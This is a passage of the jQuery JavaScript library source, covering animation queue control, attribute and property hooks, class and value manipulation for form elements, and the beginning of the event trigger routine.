jQuery.speed( speed, easing, callback ),\n\t\t\tdoAnimation = function() {\n\n\t\t\t\t// Operate on a copy of prop so per-property easing won't be lost\n\t\t\t\tvar anim = Animation( this, jQuery.extend( {}, prop ), optall );\n\n\t\t\t\t// Empty animations, or finishing resolves immediately\n\t\t\t\tif ( empty || dataPriv.get( this, \"finish\" ) ) {\n\t\t\t\t\tanim.stop( true );\n\t\t\t\t}\n\t\t\t};\n\t\t\tdoAnimation.finish = doAnimation;\n\n\t\treturn empty || optall.queue === false ?\n\t\t\tthis.each( doAnimation ) :\n\t\t\tthis.queue( optall.queue, doAnimation );\n\t},\n\tstop: function( type, clearQueue, gotoEnd ) {\n\t\tvar stopQueue = function( hooks ) {\n\t\t\tvar stop = hooks.stop;\n\t\t\tdelete hooks.stop;\n\t\t\tstop( gotoEnd );\n\t\t};\n\n\t\tif ( typeof type !== \"string\" ) {\n\t\t\tgotoEnd = clearQueue;\n\t\t\tclearQueue = type;\n\t\t\ttype = undefined;\n\t\t}\n\t\tif ( clearQueue ) {\n\t\t\tthis.queue( type || \"fx\", [] );\n\t\t}\n\n\t\treturn this.each( function() {\n\t\t\tvar dequeue = true,\n\t\t\t\tindex = type != null && type + \"queueHooks\",\n\t\t\t\ttimers = jQuery.timers,\n\t\t\t\tdata = dataPriv.get( this );\n\n\t\t\tif ( index ) {\n\t\t\t\tif ( data[ index ] && data[ index ].stop ) {\n\t\t\t\t\tstopQueue( data[ index ] );\n\t\t\t\t}\n\t\t\t} else {\n\t\t\t\tfor ( index in data ) {\n\t\t\t\t\tif ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {\n\t\t\t\t\t\tstopQueue( data[ index ] );\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\n\t\t\tfor ( index = timers.length; index--; ) {\n\t\t\t\tif ( timers[ index ].elem === this &&\n\t\t\t\t\t( type == null || timers[ index ].queue === type ) ) {\n\n\t\t\t\t\ttimers[ index ].anim.stop( gotoEnd );\n\t\t\t\t\tdequeue = false;\n\t\t\t\t\ttimers.splice( index, 1 );\n\t\t\t\t}\n\t\t\t}\n\n\t\t\t// Start the next in the queue if the last step wasn't forced.\n\t\t\t// Timers currently will call their complete callbacks, which\n\t\t\t// will dequeue but only if they were gotoEnd.\n\t\t\tif ( dequeue || !gotoEnd ) {\n\t\t\t\tjQuery.dequeue( this, type );\n\t\t\t}\n\t\t} );\n\t},\n\tfinish: function( type ) {\n\t\tif ( type !== false ) {\n\t\t\ttype = type || \"fx\";\n\t\t}\n\t\treturn this.each( function() {\n\t\t\tvar index,\n\t\t\t\tdata = dataPriv.get( this ),\n\t\t\t\tqueue = data[ type + \"queue\" ],\n\t\t\t\thooks = data[ type + \"queueHooks\" ],\n\t\t\t\ttimers = jQuery.timers,\n\t\t\t\tlength = queue ? queue.length : 0;\n\n\t\t\t// Enable finishing flag on private data\n\t\t\tdata.finish = true;\n\n\t\t\t// Empty the queue first\n\t\t\tjQuery.queue( this, type, [] );\n\n\t\t\tif ( hooks && hooks.stop ) {\n\t\t\t\thooks.stop.call( this, true );\n\t\t\t}\n\n\t\t\t// Look for any active animations, and finish them\n\t\t\tfor ( index = timers.length; index--; ) {\n\t\t\t\tif ( timers[ index ].elem === this && timers[ index ].queue === type ) {\n\t\t\t\t\ttimers[ index ].anim.stop( true );\n\t\t\t\t\ttimers.splice( index, 1 );\n\t\t\t\t}\n\t\t\t}\n\n\t\t\t// Look for any animations in the old queue and finish them\n\t\t\tfor ( index = 0; index < length; index++ ) {\n\t\t\t\tif ( queue[ index ] && queue[ index ].finish ) {\n\t\t\t\t\tqueue[ index ].finish.call( this );\n\t\t\t\t}\n\t\t\t}\n\n\t\t\t// Turn off finishing flag\n\t\t\tdelete data.finish;\n\t\t} );\n\t}\n} );\n\njQuery.each( [ \"toggle\", \"show\", \"hide\" ], function( _i, name ) {\n\tvar cssFn = jQuery.fn[ name ];\n\tjQuery.fn[ name ] = function( speed, easing, callback ) {\n\t\treturn speed == null || typeof speed === \"boolean\" ?\n\t\t\tcssFn.apply( this, arguments ) :\n\t\t\tthis.animate( genFx( name, true ), speed, easing, callback );\n\t};\n} );\n\n// Generate shortcuts for custom animations\njQuery.each( {\n\tslideDown: genFx( \"show\" ),\n\tslideUp: genFx( \"hide\" ),\n\tslideToggle: genFx( \"toggle\" ),\n\tfadeIn: { opacity: \"show\" },\n\tfadeOut: { opacity: \"hide\" },\n\tfadeToggle: { opacity: \"toggle\" }\n}, function( name, props ) {\n\tjQuery.fn[ name ] = function( speed, easing, callback ) {\n\t\treturn this.animate( props, speed, easing, callback );\n\t};\n} );\n\njQuery.timers = [];\njQuery.fx.tick = function() {\n\tvar timer,\n\t\ti = 0,\n\t\ttimers = jQuery.timers;\n\n\tfxNow = Date.now();\n\n\tfor ( ; i < timers.length; i++ ) {\n\t\ttimer = timers[ i ];\n\n\t\t// Run the timer and safely remove it when done (allowing for external removal)\n\t\tif ( !timer() && timers[ i ] === timer ) {\n\t\t\ttimers.splice( i--, 1 );\n\t\t}\n\t}\n\n\tif ( !timers.length ) {\n\t\tjQuery.fx.stop();\n\t}\n\tfxNow = undefined;\n};\n\njQuery.fx.timer = function( timer ) {\n\tjQuery.timers.push( timer );\n\tjQuery.fx.start();\n};\n\njQuery.fx.interval = 13;\njQuery.fx.start = function() {\n\tif ( inProgress ) {\n\t\treturn;\n\t}\n\n\tinProgress = true;\n\tschedule();\n};\n\njQuery.fx.stop = function() {\n\tinProgress = null;\n};\n\njQuery.fx.speeds = {\n\tslow: 600,\n\tfast: 200,\n\n\t// Default speed\n\t_default: 400\n};\n\n\n// Based off of the plugin by Clint Helfers, with permission.\n// https://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/\njQuery.fn.delay = function( time, type ) {\n\ttime = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;\n\ttype = type || \"fx\";\n\n\treturn this.queue( type, function( next, hooks ) {\n\t\tvar timeout = window.setTimeout( next, time );\n\t\thooks.stop = function() {\n\t\t\twindow.clearTimeout( timeout );\n\t\t};\n\t} );\n};\n\n\n( function() {\n\tvar input = document.createElement( \"input\" ),\n\t\tselect = document.createElement( \"select\" ),\n\t\topt = select.appendChild( document.createElement( \"option\" ) );\n\n\tinput.type = \"checkbox\";\n\n\t// Support: Android <=4.3 only\n\t// Default value for a checkbox should be \"on\"\n\tsupport.checkOn = input.value !== \"\";\n\n\t// Support: IE <=11 only\n\t// Must access selectedIndex to make default options select\n\tsupport.optSelected = opt.selected;\n\n\t// Support: IE <=11 only\n\t// An input loses its value after becoming a radio\n\tinput = document.createElement( \"input\" );\n\tinput.value = \"t\";\n\tinput.type = \"radio\";\n\tsupport.radioValue = input.value === \"t\";\n} )();\n\n\nvar boolHook,\n\tattrHandle = jQuery.expr.attrHandle;\n\njQuery.fn.extend( {\n\tattr: function( name, value ) {\n\t\treturn access( this, jQuery.attr, name, value, arguments.length > 1 );\n\t},\n\n\tremoveAttr: function( name ) {\n\t\treturn this.each( function() {\n\t\t\tjQuery.removeAttr( this, name );\n\t\t} );\n\t}\n} );\n\njQuery.extend( {\n\tattr: function( elem, name, value ) {\n\t\tvar ret, hooks,\n\t\t\tnType = elem.nodeType;\n\n\t\t// Don't get/set attributes on text, comment and attribute nodes\n\t\tif ( nType === 3 || nType === 8 || nType === 2 ) {\n\t\t\treturn;\n\t\t}\n\n\t\t// Fallback to prop when attributes are not supported\n\t\tif ( typeof elem.getAttribute === \"undefined\" ) {\n\t\t\treturn jQuery.prop( elem, name, value );\n\t\t}\n\n\t\t// Attribute hooks are determined by the lowercase version\n\t\t// Grab necessary hook if one is defined\n\t\tif ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {\n\t\t\thooks = jQuery.attrHooks[ name.toLowerCase() ] ||\n\t\t\t\t( jQuery.expr.match.bool.test( name ) ? boolHook : undefined );\n\t\t}\n\n\t\tif ( value !== undefined ) {\n\t\t\tif ( value === null ) {\n\t\t\t\tjQuery.removeAttr( elem, name );\n\t\t\t\treturn;\n\t\t\t}\n\n\t\t\tif ( hooks && \"set\" in hooks &&\n\t\t\t\t( ret = hooks.set( elem, value, name ) ) !== undefined ) {\n\t\t\t\treturn ret;\n\t\t\t}\n\n\t\t\telem.setAttribute( name, value + \"\" );\n\t\t\treturn value;\n\t\t}\n\n\t\tif ( hooks && \"get\" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {\n\t\t\treturn ret;\n\t\t}\n\n\t\tret = jQuery.find.attr( elem, name );\n\n\t\t// Non-existent attributes return null, we normalize to undefined\n\t\treturn ret == null ? undefined : ret;\n\t},\n\n\tattrHooks: {\n\t\ttype: {\n\t\t\tset: function( elem, value ) {\n\t\t\t\tif ( !support.radioValue && value === \"radio\" &&\n\t\t\t\t\tnodeName( elem, \"input\" ) ) {\n\t\t\t\t\tvar val = elem.value;\n\t\t\t\t\telem.setAttribute( \"type\", value );\n\t\t\t\t\tif ( val ) {\n\t\t\t\t\t\telem.value = val;\n\t\t\t\t\t}\n\t\t\t\t\treturn value;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t},\n\n\tremoveAttr: function( elem, value ) {\n\t\tvar name,\n\t\t\ti = 0,\n\n\t\t\t// Attribute names can contain non-HTML whitespace characters\n\t\t\t// https://html.spec.whatwg.org/multipage/syntax.html#attributes-2\n\t\t\tattrNames = value && value.match( rnothtmlwhite );\n\n\t\tif ( attrNames && elem.nodeType === 1 ) {\n\t\t\twhile ( ( name = attrNames[ i++ ] ) ) {\n\t\t\t\telem.removeAttribute( name );\n\t\t\t}\n\t\t}\n\t}\n} );\n\n// Hooks for boolean attributes\nboolHook = {\n\tset: function( elem, value, name ) {\n\t\tif ( value === false ) {\n\n\t\t\t// Remove boolean attributes when set to false\n\t\t\tjQuery.removeAttr( elem, name );\n\t\t} else {\n\t\t\telem.setAttribute( name, name );\n\t\t}\n\t\treturn name;\n\t}\n};\n\njQuery.each( jQuery.expr.match.bool.source.match( /\\w+/g ), function( _i, name ) {\n\tvar getter = attrHandle[ name ] || jQuery.find.attr;\n\n\tattrHandle[ name ] = function( elem, name, isXML ) {\n\t\tvar ret, handle,\n\t\t\tlowercaseName = name.toLowerCase();\n\n\t\tif ( !isXML ) {\n\n\t\t\t// Avoid an infinite loop by temporarily removing this function from the getter\n\t\t\thandle = attrHandle[ lowercaseName ];\n\t\t\tattrHandle[ lowercaseName ] = ret;\n\t\t\tret = getter( elem, name, isXML ) != null ?\n\t\t\t\tlowercaseName :\n\t\t\t\tnull;\n\t\t\tattrHandle[ lowercaseName ] = handle;\n\t\t}\n\t\treturn ret;\n\t};\n} );\n\n\n\n\nvar rfocusable = /^(?:input|select|textarea|button)$/i,\n\trclickable = /^(?:a|area)$/i;\n\njQuery.fn.extend( {\n\tprop: function( name, value ) {\n\t\treturn access( this, jQuery.prop, name, value, arguments.length > 1 );\n\t},\n\n\tremoveProp: function( name ) {\n\t\treturn this.each( function() {\n\t\t\tdelete this[ jQuery.propFix[ name ] || name ];\n\t\t} );\n\t}\n} );\n\njQuery.extend( {\n\tprop: function( elem, name, value ) {\n\t\tvar ret, hooks,\n\t\t\tnType = elem.nodeType;\n\n\t\t// Don't get/set properties on text, comment and attribute nodes\n\t\tif ( nType === 3 || nType === 8 || nType === 2 ) {\n\t\t\treturn;\n\t\t}\n\n\t\tif ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {\n\n\t\t\t// Fix name and attach hooks\n\t\t\tname = jQuery.propFix[ name ] || name;\n\t\t\thooks = jQuery.propHooks[ name ];\n\t\t}\n\n\t\tif ( value !== undefined ) {\n\t\t\tif ( hooks && \"set\" in hooks &&\n\t\t\t\t( ret = hooks.set( elem, value, name ) ) !== undefined ) {\n\t\t\t\treturn ret;\n\t\t\t}\n\n\t\t\treturn ( elem[ name ] = value );\n\t\t}\n\n\t\tif ( hooks && \"get\" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {\n\t\t\treturn ret;\n\t\t}\n\n\t\treturn elem[ name ];\n\t},\n\n\tpropHooks: {\n\t\ttabIndex: {\n\t\t\tget: function( elem ) {\n\n\t\t\t\t// Support: IE <=9 - 11 only\n\t\t\t\t// elem.tabIndex doesn't always return the\n\t\t\t\t// correct value when it hasn't been explicitly set\n\t\t\t\t// https://web.archive.org/web/20141116233347/http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/\n\t\t\t\t// Use proper attribute retrieval(#12072)\n\t\t\t\tvar tabindex = jQuery.find.attr( elem, \"tabindex\" );\n\n\t\t\t\tif ( tabindex ) {\n\t\t\t\t\treturn parseInt( tabindex, 10 );\n\t\t\t\t}\n\n\t\t\t\tif (\n\t\t\t\t\trfocusable.test( elem.nodeName ) ||\n\t\t\t\t\trclickable.test( elem.nodeName ) &&\n\t\t\t\t\telem.href\n\t\t\t\t) {\n\t\t\t\t\treturn 0;\n\t\t\t\t}\n\n\t\t\t\treturn -1;\n\t\t\t}\n\t\t}\n\t},\n\n\tpropFix: {\n\t\t\"for\": \"htmlFor\",\n\t\t\"class\": \"className\"\n\t}\n} );\n\n// Support: IE <=11 only\n// Accessing the selectedIndex property\n// forces the browser to respect setting selected\n// on the option\n// The getter ensures a default option is selected\n// when in an optgroup\n// eslint rule \"no-unused-expressions\" is disabled for this code\n// since it considers such accessions noop\nif ( !support.optSelected ) {\n\tjQuery.propHooks.selected = {\n\t\tget: function( elem ) {\n\n\t\t\t/* eslint no-unused-expressions: \"off\" */\n\n\t\t\tvar parent = elem.parentNode;\n\t\t\tif ( parent && parent.parentNode ) {\n\t\t\t\tparent.parentNode.selectedIndex;\n\t\t\t}\n\t\t\treturn null;\n\t\t},\n\t\tset: function( elem ) {\n\n\t\t\t/* eslint no-unused-expressions: \"off\" */\n\n\t\t\tvar parent = elem.parentNode;\n\t\t\tif ( parent ) {\n\t\t\t\tparent.selectedIndex;\n\n\t\t\t\tif ( parent.parentNode ) {\n\t\t\t\t\tparent.parentNode.selectedIndex;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t};\n}\n\njQuery.each( [\n\t\"tabIndex\",\n\t\"readOnly\",\n\t\"maxLength\",\n\t\"cellSpacing\",\n\t\"cellPadding\",\n\t\"rowSpan\",\n\t\"colSpan\",\n\t\"useMap\",\n\t\"frameBorder\",\n\t\"contentEditable\"\n], function() {\n\tjQuery.propFix[ this.toLowerCase() ] = this;\n} );\n\n\n\n\n\t// Strip and collapse whitespace according to HTML spec\n\t// https://infra.spec.whatwg.org/#strip-and-collapse-ascii-whitespace\n\tfunction stripAndCollapse( value ) {\n\t\tvar tokens = value.match( rnothtmlwhite ) || [];\n\t\treturn tokens.join( \" \" );\n\t}\n\n\nfunction getClass( elem ) {\n\treturn elem.getAttribute && elem.getAttribute( \"class\" ) || \"\";\n}\n\nfunction classesToArray( value ) {\n\tif ( Array.isArray( value ) ) {\n\t\treturn value;\n\t}\n\tif ( typeof value === \"string\" ) {\n\t\treturn value.match( rnothtmlwhite ) || [];\n\t}\n\treturn [];\n}\n\njQuery.fn.extend( {\n\taddClass: function( value ) {\n\t\tvar classes, elem, cur, curValue, clazz, j, finalValue,\n\t\t\ti = 0;\n\n\t\tif ( isFunction( value ) ) {\n\t\t\treturn this.each( function( j ) {\n\t\t\t\tjQuery( this ).addClass( value.call( this, j, getClass( this ) ) );\n\t\t\t} );\n\t\t}\n\n\t\tclasses = classesToArray( value );\n\n\t\tif ( classes.length ) {\n\t\t\twhile ( ( elem = this[ i++ ] ) ) {\n\t\t\t\tcurValue = getClass( elem );\n\t\t\t\tcur = elem.nodeType === 1 && ( \" \" + stripAndCollapse( curValue ) + \" \" );\n\n\t\t\t\tif ( cur ) {\n\t\t\t\t\tj = 0;\n\t\t\t\t\twhile ( ( clazz = classes[ j++ ] ) ) {\n\t\t\t\t\t\tif ( cur.indexOf( \" \" + clazz + \" \" ) < 0 ) {\n\t\t\t\t\t\t\tcur += clazz + \" \";\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\n\t\t\t\t\t// Only assign if different to avoid unneeded rendering.\n\t\t\t\t\tfinalValue = stripAndCollapse( cur );\n\t\t\t\t\tif ( curValue !== finalValue ) {\n\t\t\t\t\t\telem.setAttribute( \"class\", finalValue );\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\treturn this;\n\t},\n\n\tremoveClass: function( value ) {\n\t\tvar classes, elem, cur, curValue, clazz, j, finalValue,\n\t\t\ti = 0;\n\n\t\tif ( isFunction( value ) ) {\n\t\t\treturn this.each( function( j ) {\n\t\t\t\tjQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );\n\t\t\t} );\n\t\t}\n\n\t\tif ( !arguments.length ) {\n\t\t\treturn this.attr( \"class\", \"\" );\n\t\t}\n\n\t\tclasses = classesToArray( value );\n\n\t\tif ( classes.length ) {\n\t\t\twhile ( ( elem = this[ i++ ] ) ) {\n\t\t\t\tcurValue = getClass( elem );\n\n\t\t\t\t// This expression is here for better compressibility (see addClass)\n\t\t\t\tcur = elem.nodeType === 1 && ( \" \" + stripAndCollapse( curValue ) + \" \" );\n\n\t\t\t\tif ( cur ) {\n\t\t\t\t\tj = 0;\n\t\t\t\t\twhile ( ( clazz = classes[ j++ ] ) ) {\n\n\t\t\t\t\t\t// Remove *all* instances\n\t\t\t\t\t\twhile ( cur.indexOf( \" \" + clazz + \" \" ) > -1 ) {\n\t\t\t\t\t\t\tcur = cur.replace( \" \" + clazz + \" \", \" \" );\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\n\t\t\t\t\t// Only assign if different to avoid unneeded rendering.\n\t\t\t\t\tfinalValue = stripAndCollapse( cur );\n\t\t\t\t\tif ( curValue !== finalValue ) {\n\t\t\t\t\t\telem.setAttribute( \"class\", finalValue );\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\treturn this;\n\t},\n\n\ttoggleClass: function( value, stateVal ) {\n\t\tvar type = typeof value,\n\t\t\tisValidValue = type === \"string\" || Array.isArray( value );\n\n\t\tif ( typeof stateVal === \"boolean\" && isValidValue ) {\n\t\t\treturn stateVal ? this.addClass( value ) : this.removeClass( value );\n\t\t}\n\n\t\tif ( isFunction( value ) ) {\n\t\t\treturn this.each( function( i ) {\n\t\t\t\tjQuery( this ).toggleClass(\n\t\t\t\t\tvalue.call( this, i, getClass( this ), stateVal ),\n\t\t\t\t\tstateVal\n\t\t\t\t);\n\t\t\t} );\n\t\t}\n\n\t\treturn this.each( function() {\n\t\t\tvar className, i, self, classNames;\n\n\t\t\tif ( isValidValue ) {\n\n\t\t\t\t// Toggle individual class names\n\t\t\t\ti = 0;\n\t\t\t\tself = jQuery( this );\n\t\t\t\tclassNames = classesToArray( value );\n\n\t\t\t\twhile ( ( className = classNames[ i++ ] ) ) {\n\n\t\t\t\t\t// Check each className given, space separated list\n\t\t\t\t\tif ( self.hasClass( className ) ) {\n\t\t\t\t\t\tself.removeClass( className );\n\t\t\t\t\t} else {\n\t\t\t\t\t\tself.addClass( className );\n\t\t\t\t\t}\n\t\t\t\t}\n\n\t\t\t// Toggle whole class name\n\t\t\t} else if ( value === undefined || type === \"boolean\" ) {\n\t\t\t\tclassName = getClass( this );\n\t\t\t\tif ( className ) {\n\n\t\t\t\t\t// Store className if set\n\t\t\t\t\tdataPriv.set( this, \"__className__\", className );\n\t\t\t\t}\n\n\t\t\t\t// If the element has a class name or if we're passed `false`,\n\t\t\t\t// then remove the whole classname (if there was one, the above saved it).\n\t\t\t\t// Otherwise bring back whatever was previously saved (if anything),\n\t\t\t\t// falling back to the empty string if nothing was stored.\n\t\t\t\tif ( this.setAttribute ) {\n\t\t\t\t\tthis.setAttribute( \"class\",\n\t\t\t\t\t\tclassName || value === false ?\n\t\t\t\t\t\t\"\" :\n\t\t\t\t\t\tdataPriv.get( this, \"__className__\" ) || \"\"\n\t\t\t\t\t);\n\t\t\t\t}\n\t\t\t}\n\t\t} );\n\t},\n\n\thasClass: function( selector ) {\n\t\tvar className, elem,\n\t\t\ti = 0;\n\n\t\tclassName = \" \" + selector + \" \";\n\t\twhile ( ( elem = this[ i++ ] ) ) {\n\t\t\tif ( elem.nodeType === 1 &&\n\t\t\t\t( \" \" + stripAndCollapse( getClass( elem ) ) + \" \" ).indexOf( className ) > -1 ) {\n\t\t\t\t\treturn true;\n\t\t\t}\n\t\t}\n\n\t\treturn false;\n\t}\n} );\n\n\n\n\nvar rreturn = /\\r/g;\n\njQuery.fn.extend( {\n\tval: function( value ) {\n\t\tvar hooks, ret, valueIsFunction,\n\t\t\telem = this[ 0 ];\n\n\t\tif ( !arguments.length ) {\n\t\t\tif ( elem ) {\n\t\t\t\thooks = jQuery.valHooks[ elem.type ] ||\n\t\t\t\t\tjQuery.valHooks[ elem.nodeName.toLowerCase() ];\n\n\t\t\t\tif ( hooks &&\n\t\t\t\t\t\"get\" in hooks &&\n\t\t\t\t\t( ret = hooks.get( elem, \"value\" ) ) !== undefined\n\t\t\t\t) {\n\t\t\t\t\treturn ret;\n\t\t\t\t}\n\n\t\t\t\tret = elem.value;\n\n\t\t\t\t// Handle most common string cases\n\t\t\t\tif ( typeof ret === \"string\" ) {\n\t\t\t\t\treturn ret.replace( rreturn, \"\" );\n\t\t\t\t}\n\n\t\t\t\t// Handle cases where value is null/undef or number\n\t\t\t\treturn ret == null ? \"\" : ret;\n\t\t\t}\n\n\t\t\treturn;\n\t\t}\n\n\t\tvalueIsFunction = isFunction( value );\n\n\t\treturn this.each( function( i ) {\n\t\t\tvar val;\n\n\t\t\tif ( this.nodeType !== 1 ) {\n\t\t\t\treturn;\n\t\t\t}\n\n\t\t\tif ( valueIsFunction ) {\n\t\t\t\tval = value.call( this, i, jQuery( this ).val() );\n\t\t\t} else {\n\t\t\t\tval = value;\n\t\t\t}\n\n\t\t\t// Treat null/undefined as \"\"; convert numbers to string\n\t\t\tif ( val == null ) {\n\t\t\t\tval = \"\";\n\n\t\t\t} else if ( typeof val === \"number\" ) {\n\t\t\t\tval += \"\";\n\n\t\t\t} else if ( Array.isArray( val ) ) {\n\t\t\t\tval = jQuery.map( val, function( value ) {\n\t\t\t\t\treturn value == null ? \"\" : value + \"\";\n\t\t\t\t} );\n\t\t\t}\n\n\t\t\thooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];\n\n\t\t\t// If set returns undefined, fall back to normal setting\n\t\t\tif ( !hooks || !( \"set\" in hooks ) || hooks.set( this, val, \"value\" ) === undefined ) {\n\t\t\t\tthis.value = val;\n\t\t\t}\n\t\t} );\n\t}\n} );\n\njQuery.extend( {\n\tvalHooks: {\n\t\toption: {\n\t\t\tget: function( elem ) {\n\n\t\t\t\tvar val = jQuery.find.attr( elem, \"value\" );\n\t\t\t\treturn val != null ?\n\t\t\t\t\tval :\n\n\t\t\t\t\t// Support: IE <=10 - 11 only\n\t\t\t\t\t// option.text throws exceptions (#14686, #14858)\n\t\t\t\t\t// Strip and collapse whitespace\n\t\t\t\t\t// https://html.spec.whatwg.org/#strip-and-collapse-whitespace\n\t\t\t\t\tstripAndCollapse( jQuery.text( elem ) );\n\t\t\t}\n\t\t},\n\t\tselect: {\n\t\t\tget: function( elem ) {\n\t\t\t\tvar value, option, i,\n\t\t\t\t\toptions = elem.options,\n\t\t\t\t\tindex = elem.selectedIndex,\n\t\t\t\t\tone = elem.type === \"select-one\",\n\t\t\t\t\tvalues = one ? null : [],\n\t\t\t\t\tmax = one ? index + 1 : options.length;\n\n\t\t\t\tif ( index < 0 ) {\n\t\t\t\t\ti = max;\n\n\t\t\t\t} else {\n\t\t\t\t\ti = one ? index : 0;\n\t\t\t\t}\n\n\t\t\t\t// Loop through all the selected options\n\t\t\t\tfor ( ; i < max; i++ ) {\n\t\t\t\t\toption = options[ i ];\n\n\t\t\t\t\t// Support: IE <=9 only\n\t\t\t\t\t// IE8-9 doesn't update selected after form reset (#2551)\n\t\t\t\t\tif ( ( option.selected || i === index ) &&\n\n\t\t\t\t\t\t\t// Don't return options that are disabled or in a disabled optgroup\n\t\t\t\t\t\t\t!option.disabled &&\n\t\t\t\t\t\t\t( !option.parentNode.disabled ||\n\t\t\t\t\t\t\t\t!nodeName( option.parentNode, \"optgroup\" ) ) ) {\n\n\t\t\t\t\t\t// Get the specific value for the option\n\t\t\t\t\t\tvalue = jQuery( option ).val();\n\n\t\t\t\t\t\t// We don't need an array for one selects\n\t\t\t\t\t\tif ( one ) {\n\t\t\t\t\t\t\treturn value;\n\t\t\t\t\t\t}\n\n\t\t\t\t\t\t// Multi-Selects return an array\n\t\t\t\t\t\tvalues.push( value );\n\t\t\t\t\t}\n\t\t\t\t}\n\n\t\t\t\treturn values;\n\t\t\t},\n\n\t\t\tset: function( elem, value ) {\n\t\t\t\tvar optionSet, option,\n\t\t\t\t\toptions = elem.options,\n\t\t\t\t\tvalues = jQuery.makeArray( value ),\n\t\t\t\t\ti = options.length;\n\n\t\t\t\twhile ( i-- ) {\n\t\t\t\t\toption = options[ i ];\n\n\t\t\t\t\t/* eslint-disable no-cond-assign */\n\n\t\t\t\t\tif ( option.selected =\n\t\t\t\t\t\tjQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1\n\t\t\t\t\t) {\n\t\t\t\t\t\toptionSet = true;\n\t\t\t\t\t}\n\n\t\t\t\t\t/* eslint-enable no-cond-assign */\n\t\t\t\t}\n\n\t\t\t\t// Force browsers to behave consistently when non-matching value is set\n\t\t\t\tif ( !optionSet ) {\n\t\t\t\t\telem.selectedIndex = -1;\n\t\t\t\t}\n\t\t\t\treturn values;\n\t\t\t}\n\t\t}\n\t}\n} );\n\n// Radios and checkboxes getter/setter\njQuery.each( [ \"radio\", \"checkbox\" ], function() {\n\tjQuery.valHooks[ this ] = {\n\t\tset: function( elem, value ) {\n\t\t\tif ( Array.isArray( value ) ) {\n\t\t\t\treturn ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );\n\t\t\t}\n\t\t}\n\t};\n\tif ( !support.checkOn ) {\n\t\tjQuery.valHooks[ this ].get = function( elem ) {\n\t\t\treturn elem.getAttribute( \"value\" ) === null ? \"on\" : elem.value;\n\t\t};\n\t}\n} );\n\n\n\n\n// Return jQuery for attributes-only inclusion\n\n\nsupport.focusin = \"onfocusin\" in window;\n\n\nvar rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,\n\tstopPropagationCallback = function( e ) {\n\t\te.stopPropagation();\n\t};\n\njQuery.extend( jQuery.event, {\n\n\ttrigger: function( event, data, elem, onlyHandlers ) {\n\n\t\tvar i, cur, tmp, bubbleType, ontype, handle, special, lastElement,\n\t\t\teventPath = [ elem || document ],\n\t\t\ttype = hasOwn.call( event, \"type\" ) ? event.type : event,\n\t\t\tnamespaces = hasOwn.call( event, \"namespace\" ) ? event.namespace.split( \".\" ) : [];\n\n\t\tcur = lastElement = tmp = elem = elem || document;\n\n\t\t// Don't do events on text and comment nodes\n\t\tif ( elem.nodeType === 3 || elem.nodeType === 8 ) {\n\t\t\treturn;\n\t\t}\n\n\t\t// focus/blur morphs to focusin/out; ensure we're not firing them right now\n\t\tif ( rfocusMorph.test( type + jQuery.event.triggered ) ) {\n\t\t\treturn;\n\t\t}\n\n\t\tif ( type.indexOf( \".\" ) > -1 ) {\n\n\t\t\t// Namespaced trigger; create a regexp to match event type in handle()\n\t\t\tnamespaces = type.split( \".\" );\n\t\t\ttype = namespaces.shift();\n\t\t\tnamespaces.sort();\n\t\t}\n\t\tontype = type.indexOf( \":\" ) < 0 && \"on\" + type;\n\n\t\t// Caller can pass in a jQuery.Event object, Object, or just an event type string\n\t\tevent = event[ jQuery.expando ] ?\n\t\t\tevent :\n\t\t\tnew jQuery.Event( type, typeof event === \"object\" && event );\n\n\t\t// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)\n\t\tevent.isTrigger = onlyHandlers ? 2 : 3;\n\t\tevent.namespace = namespaces.join( \".\" );\n\t\tevent.rnamespace = event.namespace ?\n\t\t\tnew RegExp( \"(^|\\\\.)\" + namespaces.join( \"\\\\.(?:.*\\\\.|)\" ) + \"(\\\\.|$)\" ) :\n\t\t\tnull;\n\n\t\t// Clean up the event in case it is being reused\n\t\tevent.result = undefined;\n\t\tif ( !event.target ) {\n\t\t\tevent.target = elem;\n\t\t}\n\n\t\t// Clone any incoming data and prepend the event, creating the handler arg list\n\t\tdata = data == null ?\n\t\t\t[ event ] :\n\t\t\tjQuery.makeArray( data, [ event ] );\n\n\t\t// Allow special events to draw outside the lines\n\t\tspecial = jQuery.event.special[ type ] || {};\n\t\tif ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {\n\t\t\treturn;\n\t\t}\n\n\t\t// Determine event propagation path in advance, per W3C events spec (#9951)\n\t\t// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)\n\t\tif ( !onlyHandlers && !special.noBubble && !isWindow( elem ) ) {\n\n\t\t\tbubbleType = special.delegateType || type;\n\t\t\tif ( !rfocusMorph.test( bubbleType + type ) ) {\n\t\t\t\tcur = cur.parentNode;\n\t\t\t}\n\t\t\tfor ( ; cur; cur = cur.parentNode ) {\n\t\t\t\teventPath.push( cur );\n\t\t\t\ttmp = cur;\n\t\t\t}\n\n\t\t\t// Only add window if we got to document (e.g., not plain obj or detached DOM)\n\t\t\tif ( tmp === ( elem.ownerDocument || document ) ) {\n\t\t\t\teventPath.push( tmp.defaultView || tmp.parentWindow || window );\n\t\t\t}\n\t\t}\n\n\t\t// Fire handlers on the event path\n\t\ti = 0;\n\t\twhile ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {\n\t\t\tlastElement = cur;\n\t\t\tevent.type = i 